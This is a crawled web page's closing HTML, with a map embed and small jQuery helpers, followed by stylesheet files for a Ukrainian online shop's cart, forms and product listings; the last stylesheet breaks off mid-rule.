<div class="map"><iframe frameborder="0" height="310" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5296.968961680289!2d35.02900654656053!3d48.40884242958948!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x40dbfb5a3d2aa823:0xf3fcc5bbce112c0e!2z0JfQsNC_0L7RgNGW0LfRjNC60LUg0YjQvtGB0LUsIDI3LCDQlNC90ZbQv9GA0L7MgSwg0JTQvdGW0L_RgNC-0L_QtdGC0YDQvtCy0YHRjNC60LAg0L7QsdC70LDRgdGC0Yw!5e0!3m2!1sru!2sua!4v1477421981614" style="border:0" width="100%"></iframe></div>
</div>




<script>

    var cInfo = {
        classButton: '.contact-info',
        idBlock: '#contact-info-block',
        setEvent: function () {
            var _this = this;
            $(this.classButton).click(function () {
                $(_this.idBlock).dialog({
                    modal: true,
                    width: '600',
                    title: 'Контактная информация'
                });
            })
        }

    }

    cInfo.setEvent();

</script>

<script>
    function Page() {
        this.setNotScrollMap();

    }
    //для фрейма контакты google maps
    Page.prototype.setNotScrollMap = function () {
        //$("iframe").css({'pointer-events': 'none'});
        $(".map-wrapper").click(function () {
            $('.map-wrapper iframe').css({'pointer-events': 'auto'});

        });
        $(".map-wrapper").mouseleave(function () {
            $('.map-wrapper iframe').css("pointer-events", "none");

        });
    }


    new Page();
</script>                <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script>
    </body>
</html>
















--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/grid.css
body_size: 134
content:
.form-horizontal,
.form-horizontal *,
.form-horizontal *:before,
.form-horizontal *:after,
.reset-box,
.reset-box *,
.reset-box *:before,
.reset-box *:after,
input,
textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css
request_url: https://araise.com.ua/var/themes/default/skin/css/main.css?t=1703057617
body_size: 12301
content:
html,
body {
  margin: 0px;
  padding: 0px;
  width: 100%;
  height: 100%;
}
body {
  position: relative;
  min-height: 100%;
  margin: 0px;
  font-size: 12px;
}
img {
  border: 0px;
}
a {
  outline: none;
}
button {
  cursor: pointer;
}
.wrapper {
  position: relative;
  min-height: 100%;
  margin: 0 auto;
  padding: 0 15px;
}
.wrapper .wrapper-empty {
  height: 155px;
}
footer {
  position: relative;
  z-index: 1;
  height: 155px;
  margin-top: -155px;
}
.clearfix {
  clear: both;
}
input,
textarea,
button {
  outline: none;
}
body {
  font-family: 'Roboto', sans-serif;
  background: #fff;
}
.main {
  position: relative;
  padding-bottom: 60px;
  overflow: hidden;
}
/*.wrapper {*/
/*  overflow: hidden;*/
/*}*/
.wrapper.inner-pages {
  overflow: hidden;
}
.wrapper.inner-pages .title-page {
  text-align: left;
}
.wrapper.inner-pages .title-page:after {
  width: 0;
  height: 0;
  background: none;
}
.button-reset {
  border: none;
  padding: 0;
  background: none;
}
.align-center {
  text-align: center;
}
.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.center-img {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.center-img img {
  margin: 0 auto;
}
.wrapper-1200 {
  width: 1200px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.wrapper-1000 {
  width: 1000px;
  margin: 0 auto;
  padding: 0 10px;
  position: relative;
}
.gradient-red {
  background: #d93d3d;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
.gradient-red:hover {
  background: #eb5c5c;
  background: -webkit-gradient(linear, left top, left bottom, from(#b61e1e), color-stop(#bf2626), color-stop(#d93d3d), to(#eb5c5c));
  background: linear-gradient(to bottom, #b61e1e, #bf2626, #d93d3d, #eb5c5c);
}
.gradient-black {
  background: #424242;
  background: -webkit-gradient(linear, left top, left bottom, from(#5c5c5c), color-stop(#424242), color-stop(#2f2f2f), to(#242424));
  background: linear-gradient(to bottom, #5c5c5c, #424242, #2f2f2f, #242424);
}
.gradient-black:hover {
  background: #bf2626;
  background: -webkit-gradient(linear, left top, left bottom, from(#eb5c5c), color-stop(#d93d3d), color-stop(#bf2626), to(#b61e1e));
  background: linear-gradient(to bottom, #eb5c5c, #d93d3d, #bf2626, #b61e1e);
}
/* Переменные цветов */
/* Переменные шрифтов */
.opensans {
  font-family: 'Open Sans', sans-serif;
}
.roboto {
  font-family: 'Roboto', sans-serif;
}
button.btn.red-35 {
  line-height: 38px;
}
.btn {
  border: none;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.btn.yellow {
  text-decoration: none;
  height: 37px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.yellow:hover {
  background: #ffdb33;
}
.btn.red {
  text-decoration: none;
  height: 37px;
  color: #fff;
  text-transform: uppercase;
  background: #a41c2d;
  padding: 0 43px;
  font-size: 14px;
  line-height: 37px;
  font-weight: normal;
}
.btn.red:hover {
  background: #d02339;
}
.btn.border-yellow {
  height: 40px;
  color: #434343;
  text-transform: uppercase;
  background: #ffd200;
  padding: 0 30px;
  border: 1px solid #ffd200;
  background: none;
  font-size: 13px;
  line-height: 40px;
  font-weight: normal;
}
.btn.border-yellow:hover {
  background: #ffd200;
}
.red-btn {
  border: none;
  padding: 0;
  background: none;
  font-size: 13px;
  line-height: 15px;
  color: #a52434;
  text-transform: uppercase;
  border-bottom: 1px dashed #a52434;
  display: inline-block;
  text-decoration: none;
}
.red-btn:hover {
  border-bottom: 1px solid #a52434;
}
.alert {
  margin-bottom: 10px;
  padding: 8px 35px 8px 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  border-radius: 4px;
  color: #c09853;
}
.alert p {
  padding: 5px 0;
}
.alert h4 {
  color: #c09853;
  margin: 0;
}
.alert .close {
  position: relative;
  top: -2px;
  right: -21px;
  line-height: 20px;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-success h4 {
  color: #468847;
}
.alert-danger,
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.alert-danger h4,
.alert-error h4 {
  color: #b94a48;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-info h4 {
  color: #3a87ad;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
/*UI Dialog*/
.ui-dialog {
  padding: 0;
  z-index: 1002;
  background-color: #fff;
  position: absolute !important;
  font-family: 'Open Sans', sans-serif;
}
.ui-dialog.dialog-message {
  position: fixed !important;
  bottom: 0 !important;
  right: 0 !important;
  top: inherit !important;
  left: inherit !important;
}
.ui-dialog.dialog-message .ui-dialog-titlebar {
  height: 40px;
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-dialog-title {
  font: bold 15px/43px "Open Sans";
}
.ui-dialog.dialog-message .ui-dialog-titlebar .ui-button {
  top: 11px;
}
.ui-dialog.dialog-message .text-message {
  color: #4d4d4d;
  font-size: 15px;
  font-weight: bold;
  line-height: 20px;
  padding: 30px 0 20px;
  text-align: center;
}
.ui-dialog.table-inform table.service caption h2 {
  color: #434343;
  padding: 10px 0;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
}
.ui-dialog.table-inform table.service thead th {
  background: #fff;
  font-weight: bold;
  font-size: 14px;
}
.ui-dialog.table-inform table.service tr td {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13px;
  line-height: 18px;
  font-weight: normal;
  padding: 5px 0 5px 5px;
  color: #434343;
}
.ui-dialog .ui-dialog-titlebar {
  margin: 0;
  position: relative;
  background: #952420;
  margin-bottom: 13px;
  height: 65px;
}
.ui-dialog .ui-dialog-titlebar .ui-dialog-title {
  font: bold 24px/63px "Open Sans";
  color: #fff;
  padding-left: 25px;
  text-transform: uppercase;
}
.ui-dialog .ui-dialog-titlebar .ui-button {
  padding: 0;
  position: absolute;
  top: 22px;
  right: 13px;
  background: url(../images/ui-close.png) no-repeat center center;
  width: 20px;
  height: 20px;
  border: none;
  cursor: pointer;
  opacity: .7;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.ui-dialog .ui-dialog-titlebar .ui-button span {
  display: none;
}
.ui-dialog .ui-dialog-titlebar .ui-button:hover {
  opacity: 1;
}
.ui-dialog .callback-form .write-us {
  width: auto;
  background: none;
}
.ui-dialog .callback-form .write-us .control-group .btn {
  margin-top: 10px;
}
.ui-dialog .callback-form .write-us .control-group .controls input {
  border: 1px solid #ddd;
}
.ui-dialog #modal-login .red-40 {
  float: left;
}
.ui-dialog #modal-login .forget {
  float: right;
  height: 40px;
  line-height: 40px;
}
.ui-dialog #modal-login .control-group:last-child {
  margin-bottom: 15px;
}
.ui-dialog .ui-dialog-content .control-label {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  padding-left: 10px;
}
.ui-dialog .ui-dialog-content textarea {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  min-height: 140px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
  resize: vertical;
  font-family: "Open Sans", sans-serif;
}
.ui-dialog .ui-dialog-content .alert {
  margin: 0 10px;
}
.ui-dialog .ui-dialog-content .controls {
  margin: 10px;
}
.ui-dialog .ui-dialog-content .error {
  color: #a52434;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
}
.ui-dialog .ui-dialog-content input {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #aba8a8;
  font-size: 14px;
  height: 40px;
  margin-top: 0;
  padding: 0 8px;
  width: 100%;
}
.ui-widget-overlay {
  position: fixed;
  top: 0px;
  bottom: 0px;
  left: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}
.tell-block-cart {
  width: auto;
  height: 105px;
  background: #f4f4f4;
  -webkit-box-shadow: 0 3px 12px 0 #c9c9c9 inset;
          box-shadow: 0 3px 12px 0 #c9c9c9 inset;
}
.tell-block-cart .text {
  width: 267px;
  float: left;
  padding: 12px 0 0 16px;
}
.tell-block-cart .text strong {
  font-size: 18px;
  color: #434343;
}
.tell-block-cart .tell {
  margin: 32px 0 0 25px;
  width: 203px;
  float: left;
}
.tell-block-cart .tell input {
  border: 1px solid #e2e2e2;
  color: #adadad;
  font-size: 14px;
  height: 42px;
  padding-left: 10px;
  width: 200px;
}
.tell-block-cart .black {
  margin: 32px 53px 0 0;
  height: 42px;
  line-height: 42px;
  float: right;
  padding: 0 65px;
}
.total-sum-cart .total-block {
  height: 64px;
  border-bottom: 1px solid #dedede;
}
.total-sum-cart .btn {
  margin-top: 20px;
  margin-bottom: 20px;
}
.total-sum-cart .back {
  float: left;
  margin-left: 17px;
  margin-right: 50px;
}
.total-sum-cart .order {
  margin-right: 53px;
  float: right;
  height: 45px;
  line-height: 45px;
}
.total-sum-cart .total {
  float: right;
  margin-right: 53px;
  padding-top: 15px;
}
.total-sum-cart .total .price {
  color: #b548be;
  display: inline-block;
  padding: 0;
}
.total-sum-cart .total .price strong {
  color: #b22525;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
.total-sum-cart .total .price span {
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
  color: #bebebe;
}
.total-sum-cart .total p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  display: inline-block;
  color: #434343;
}
.total-sum-cart .total p span {
  font-size: 23px;
  color: #434343;
  line-height: 25px;
}
.total-sum-cart .total p strong {
  font-size: 18px;
  line-height: 18px;
  color: #434343;
  padding-bottom: 8px;
}
/*UI Tabs*/
.ui-tabs {
  margin-top: 15px;
}
.ui-tabs .ui-tabs-nav {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin-bottom: 2px;
}
.ui-tabs .ui-tabs-nav .ui-state-default {
  float: left;
  background: #ebebeb;
  padding: 0 25px;
  height: 50px;
}
.ui-tabs .ui-tabs-nav .ui-state-default .ui-tabs-anchor {
  display: block;
  padding: 0 25px 0 35px;
  line-height: 30px;
  font-size: 16px;
  font-weight: 700;
  text-decoration: none;
  color: #343434;
  margin: 14px 0 0;
  line-height: 20px;
  padding: 0;
  border-bottom: 1px dotted #221e1f;
  font-size: 14px;
  color: #221e1f;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active {
  background: #d50015;
}
.ui-tabs .ui-tabs-nav .ui-state-default.ui-tabs-active .ui-tabs-anchor {
  background: none;
  border-bottom: 1px dotted transparent;
  color: #fff;
}
.ui-tabs .ui-tabs-panel {
  padding: 20px;
  background: #f7f7f7;
  clear: both;
}
.circle-styler {
  width: 13px;
  height: 13px;
  border-radius: 50%;
  float: left;
  border: 2px solid #a52434;
  top: 2px;
  margin-right: 4px;
}
.circle-styler.checked {
  background: #a52434;
}
.jq-selectbox {
  border: 1px solid #eaeaea;
  width: 100%;
  border-radius: 3px;
  height: 27px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: #fff;
  padding: 0;
  cursor: pointer;
}
.jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center bottom no-repeat;
}
.jq-selectbox .jq-selectbox__select-text {
  color: #c0c0c0;
  font-size: 11px;
  line-height: 27px;
  padding-left: 8px;
  padding-right: 40px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.jq-selectbox .jq-selectbox__trigger {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 30px;
}
.jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url("../images/arrow-select.png") center top no-repeat;
  width: 12px;
  height: 3px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -7px;
  margin-top: -2px;
}
.jq-selectbox .jq-selectbox__dropdown {
  background: #fff;
  border-radius: 0 0 5px 5px;
  border: 1px solid #d0d0d0;
  left: 0!important;
  right: 0!important;
  top: 28px!important;
}
.jq-selectbox .jq-selectbox__dropdown ul {
  padding: 0;
  margin: 0;
}
.jq-selectbox .jq-selectbox__dropdown ul li {
  background: none;
  left: 0;
  right: 0;
  top: 100%;
  font-size: 14px;
  line-height: 14px;
  padding: 6px 10px;
}
.jq-selectbox .jq-selectbox__dropdown ul li:hover {
  background: #e7e7e7;
}
/*Стили формы оформления заказа NEW*/
.order-form {
  margin-top: 20px;
}
.order-form .order-form-block {
  margin-right: 25px;
  padding-right: 25px;
  border-right: 2px solid #f2f2f2;
  width: 245px;
  float: left;
  min-height: 390px;
}
.order-form .order-form-block .jq-selectbox {
  border-radius: 0;
  max-width: 274px;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__select-text {
  width: 210px !important;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__dropdown ul {
  max-height: 234px;
}
.order-form .order-form-block .jq-selectbox.opened .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  background: url(../images/select.png) left bottom;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger {
  top: 8px;
  height: 19px;
  border-left: 1px solid #d0d0d0;
}
.order-form .order-form-block .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-top: -3px;
  background: url(../images/select.png) left top;
  width: 11px;
  height: 7px;
}
.order-form .order-form-block .label {
  position: relative;
  height: 55px;
}
.order-form .order-form-block .label i {
  position: absolute;
  top: -12px;
  left: 0px;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 2px solid #fff;
  border-radius: 50px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
  font-style: normal;
  color: #fff;
  background-color: #eb4329;
}
.order-form .order-form-block .label span {
  display: block;
  margin-top: 12px;
  margin-left: 47px;
  padding-left: 20px;
  font-weight: 700;
  font-size: 13px;
  color: #343434;
  text-transform: uppercase;
  line-height: 35px;
  background-color: #fff6a6;
}
.order-form .order-form-block fieldset #country {
  background: #f5f5f5;
  padding: 14px 9px 18px 9px;
  border-radius: 3px;
}
.order-form .order-form-block fieldset #country textarea {
  min-height: 90px;
}
.order-form .order-form-block fieldset textarea {
  width: 100%;
  background-color: #fff;
  font-size: 15px;
  line-height: 18px;
  font-weight: normal;
  font-family: "Open Sans", sans-serif;
  padding: 5px 5px 5px 15px;
  border: 1px solid #cbcbcb;
  color: #343434;
  margin-bottom: 10px;
  resize: vertical;
  min-height: 125px;
}
.order-form .order-form-block fieldset .trigger {
  margin-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-details {
  margin-bottom: 5px;
  font-size: 11px;
  color: #434343;
}
.order-form .order-form-block fieldset .row .row-select span {
  color: #000;
  display: inline-block;
  font-size: 13px;
  font-style: normal;
  padding-bottom: 5px;
  padding-top: 10px;
  text-transform: uppercase;
}
.order-form .order-form-block fieldset .row .row-input {
  position: relative;
  margin-bottom: 20px;
}
.order-form .order-form-block fieldset .row .row-input .star {
  color: #ed2626;
}
.order-form .order-form-block fieldset .row .row-input p {
  padding-bottom: 5px;
}
.order-form .order-form-block fieldset .row .row-input span {
  font-style: normal;
  text-transform: uppercase;
  font-size: 13px;
  color: #000;
  display: inline-block;
  padding-bottom: 0;
}
.order-form .order-form-block fieldset .row .row-input input {
  width: 100%;
  padding: 0 5px 0 15px;
  background-color: #fff;
  border: 1px solid #dadada;
  font-weight: normal;
  font-size: 15px;
  color: #343434;
  height: 30px;
  line-height: 30px;
}
.order-form .order-form-block fieldset .row .row-input .coupon input {
  width: 48%;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details {
  width: 48%;
  float: right;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a {
  display: block;
  text-align: center;
  background-color: #c6c6c6;
  font-size: 15px;
  line-height: 35px;
  font-weight: 700;
  color: #fff;
  border: 1px solid #e1e1e1;
}
.order-form .order-form-block fieldset .row .row-input .coupon .details a:hover {
  opacity: .8;
}
.order-form .order-form-block fieldset .row .row-radio {
  line-height: 17px;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio {
  float: left;
  margin-right: 7px;
  background: url(../images/filter-checkout.png) bottom center;
  cursor: pointer;
  height: 17px;
  vertical-align: middle;
  width: 17px;
}
.order-form .order-form-block fieldset .row .row-radio .jq-radio.checked {
  background-position: top center;
}
.order-form .order-form-block fieldset .row .row-radio .row-value {
  font-size: 15px;
  font-weight: 700;
}
.order-form .order-form-block fieldset .row .row-radio .row-details {
  margin-left: 24px;
}
.order-form .order-form-block fieldset .row .chosen-container {
  width: 100% !important;
  margin-bottom: 10px;
}
.order-form .order-form-block fieldset .row label.error {
  font-size: 12px;
  font-weight: 400;
  color: red;
}
.order-form .order-form-block:first-child {
  margin-left: 0;
}
/*Стили списка отзывов*/
.reviews-list .review {
  margin-top: 10px;
}
.reviews-list .review .row {
  margin-bottom: 3px;
}
.reviews-list .review .row .name {
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .name strong {
  font-size: 15px;
}
.reviews-list .review .row .date {
  margin-top: 3px;
  float: left;
  margin-right: 10px;
}
.reviews-list .review .row .rate {
  float: left;
  margin-top: 3px;
}
.reviews-list .review .row .rate .vote-block {
  position: relative;
  cursor: pointer;
}
.reviews-list .review .row .rate .vote-block .vote-active {
  position: absolute;
  top: 0px;
  left: 0px;
}
.reviews-list .review .row .rate .vote-success {
  display: none;
}
/*Стили хлебных крошек*/
.breadcrumbs {
  margin: 5px 0 15px;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
}
.breadcrumbs .breadcrumb {
  margin: 0;
  padding: 0;
  list-style-type: none;
  margin: 15px 0;
  overflow: hidden;
}
.breadcrumbs .breadcrumb li {
  float: left;
}
.breadcrumbs .breadcrumb li.separator {
  width: 22px;
  height: 19px;
  background: url("../images/separator.png") center center no-repeat;
}
.breadcrumbs .breadcrumb li a,
.breadcrumbs .breadcrumb li span {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a {
  display: inline-block;
  position: relative;
  padding-bottom: 1px;
}
.breadcrumbs .breadcrumb li a.link {
  text-decoration: none !important;
}
.breadcrumbs .breadcrumb li a:after {
  content: "";
  position: absolute;
  bottom: 2px;
  left: 0;
  right: 0;
  height: 1px;
  background: #636363;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block;
  width: 0;
}
.breadcrumbs .breadcrumb li a {
  color: #434343;
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a span {
  color: #434343;
  line-height: 16px;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover {
  text-decoration: none;
  text-transform: uppercase;
}
.breadcrumbs .breadcrumb li a:hover:after {
  width: 100%;
}
.breadcrumbs .breadcrumb li span {
  color: #bababa;
}
.paginationContainer {
  border-top: 1px solid #d6d6d6;
  margin: 15px 0 0 0;
  padding-top: 15px;
  text-align: center;
}
.paginationContainer .paginationControl {
  margin: 0;
  overflow: hidden;
  display: inline-block;
}
.paginationContainer .paginationControl .btn {
  margin-bottom: 10px;
  padding: 0 67px;
}
.paginationContainer .paginationControl .page {
  float: left;
  background: #fff;
  display: inline-block;
  height: 32px;
  font-size: 14px;
  line-height: 32px;
  font-weight: bold;
  color: #434343;
  text-align: center;
  min-width: 30px;
  cursor: pointer;
  text-decoration: none;
  margin: 0 2px;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
}
.paginationContainer .paginationControl .page:hover {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
  font-weight: normal;
}
.paginationContainer .paginationControl .page.current {
  color: #fff;
  background: #ffd200;
  text-decoration: none;
}
.paginationContainer .paginationControl .page.prev {
  background: url("../images/arrow-left.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.prev:hover {
  background: url("../images/arrow-left.png") center -30px no-repeat;
}
.paginationContainer .paginationControl .page.next {
  background: url("../images/arrow-right.png") center 3px no-repeat;
}
.paginationContainer .paginationControl .page.next:hover {
  background: url("../images/arrow-right.png") center -30px no-repeat;
}
table.menu-cart {
  width: 100%;
}
table.menu-cart tr {
  border-bottom: 1px solid #e6e6e6;
  height: 140px;
}
table.menu-cart td {
  vertical-align: middle;
  position: relative;
}
table.menu-cart td:last-child {
  border-right: none;
}
table.menu-cart td .title a {
  max-height: 38px;
  overflow: hidden;
  color: #3a4248;
  display: inline-block;
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-decoration: underline;
}
table.menu-cart td .title a:hover {
  text-decoration: none;
}
table.menu-cart td .volume {
  color: #434343;
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  padding-top: 3px;
}
table.menu-cart td .volume span {
  text-transform: uppercase;
}
table.menu-cart td .image {
  float: left;
  width: 95px;
  height: 95px;
  background: #fff;
  border: 1px solid #dadada;
  margin-left: 10px;
}
table.menu-cart td .image a {
  display: block;
}
table.menu-cart td .image .center-img {
  width: 95px;
  height: 95px;
}
table.menu-cart td .image img {
  display: block;
  max-height: 90px;
  max-width: 80px;
}
table.menu-cart td .info {
  margin-left: 135px;
}
table.menu-cart td .wrap {
  padding-top: 20px;
}
table.menu-cart td .price {
  padding: 8px 0 12px 0;
  text-align: center;
}
table.menu-cart td .price strong {
  color: #a52434;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
}
table.menu-cart td .price span {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  color: #bebebe;
}
table.menu-cart td .qty-block {
  margin-top: 5px;
}
table.menu-cart td .qty-block span {
  line-height: 23px !important;
}
table.menu-cart td .qty-block input {
  color: #434343;
  width: 47px;
  height: 23px;
  margin: 0 8px;
}
table.menu-cart td .price-block {
  color: #434343;
  font-size: 14px;
  line-height: 16px;
  font-weight: normal;
}
table.menu-cart td .price-block strong {
  color: #a52434;
  font-size: 30px;
  line-height: 32px;
  font-weight: bold;
}
table.menu-cart td .price-block span {
  color: #bebebe;
}
table.menu-cart td .remove {
  background: none;
  border: medium none;
  color: #e8cbd8;
  display: block;
  font-size: 20px;
  margin: 0 20px;
  padding: 0;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
table.menu-cart td .remove:hover {
  color: #950e4c;
}
table.menu-cart .first {
  width: 580px;
  padding: 0;
}
table.menu-cart .two {
  width: 155px;
}
table.menu-cart .three {
  width: 190px;
}
table.menu-cart .four {
  width: 30px;
}
/* Стили bx-wrapper */
.wrapper .bx-wrapper .bx-viewport {
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  left: 0;
}
.wrapper .bx-wrapper .bx-viewport ul {
  padding: 0;
  margin: 0;
}
.wrapper .bx-wrapper .bx-controls a {
  z-index: 500 !important;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link {
  width: 12px;
  height: 12px;
  display: block;
  background: url("../images/bx-pager.png") 0 0 no-repeat;
  border-radius: 50%;
}
.wrapper .bx-wrapper .bx-controls .bx-pager .bx-pager-link.active {
  background: #a52434;
}
.wrapper .bx-wrapper .bx-controls .bx-prev,
.wrapper .bx-wrapper .bx-controls .bx-next {
  width: 32px;
  height: 61px;
  margin-top: -31px;
}
.wrapper .bx-wrapper .bx-controls .bx-prev {
  left: 37px;
  background: url("../images/bx-left.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-prev:hover {
  background: url("../images/bx-left.png") 0 bottom no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next {
  right: 37px;
  background: url("../images/bx-right.png") 0 0 no-repeat;
}
.wrapper .bx-wrapper .bx-controls .bx-next:hover {
  background: url("../images/bx-right.png") 0 bottom no-repeat;
}
.write-us {
  margin: 0;
  width: 425px;
  padding-bottom: 17px;
  position: relative;
  border: 1px solid #dadada;
}
.write-us .form-error li {
  color: #a52434;
  font-size: 13px;
  line-height: 15px;
}
.write-us .align-center {
  clear: both;
}
.write-us .align-center .btn {
  margin-top: 15px;
  padding: 0 45px;
}
.write-us .form-title {
  padding-left: 15px;
  text-transform: uppercase;
  font-size: 18px;
  color: #fff;
  line-height: 50px;
  font-weight: bold;
  background: #952420;
  margin-bottom: 15px;
}
.write-us form.form-horizontal {
  margin-bottom: 0;
  position: relative;
  padding: 0;
}
.write-us form.form-horizontal .control-group {
  position: relative;
  margin: 0 17px 15px;
}
.write-us form.form-horizontal .control-group .control-label {
  display: block;
  font-size: 14px;
  line-height: 16px;
  color: #434343;
  font-weight: bold;
  text-transform: uppercase;
}
.write-us form.form-horizontal .control-group textarea {
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  min-height: 110px;
  padding: 8px 8px 0 8px;
  width: 100%;
  margin-top: 12px;
  resize: vertical;
  font-family: 'Roboto', sans-serif;
  opacity: 1;
  border-radius: 3px;
  border: 1px solid #dadada;
}
.write-us form.form-horizontal .control-group .controls input::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input::-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-moz-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:-ms-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-webkit-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus::-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-moz-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input:focus:-ms-input-placeholder {
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  color: #aba8a8;
}
.write-us form.form-horizontal .control-group .controls input {
  border: 1px solid #dadada;
  background: #fff;
  color: #aba8a8;
  font-size: 14px;
  height: 30px;
  padding: 0 8px;
  width: 100%;
  margin-top: 12px;
  border-radius: 3px;
}
.product-block {
  height: 350px;
  width: 293px;
  position: relative;
  float: left;
  margin: 0;
  background: #fff;
}
.product-block:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.product-block.no-margin {
  margin-left: 0 !important;
}
.product-block:hover .product-block-container {
  z-index: 100;
  -webkit-box-shadow: 0 0 7px 2px #e6e6e6;
          box-shadow: 0 0 7px 2px #e6e6e6;
}
.product-block .product-block-container {
  background: #fff;
  border: 1px solid #e6e6e6;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition-duration: 250ms;
          transition-duration: 250ms;
  z-index: 1;
  padding: 12px;
}
.product-block .product-block-container .title {
  height: 35px;
